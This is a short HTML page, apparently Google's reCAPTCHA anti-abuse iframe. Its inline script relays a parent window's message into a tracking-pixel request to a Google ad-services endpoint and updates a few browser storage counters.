<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4WJg8hqHhNuuIReaFRKDlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369760864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>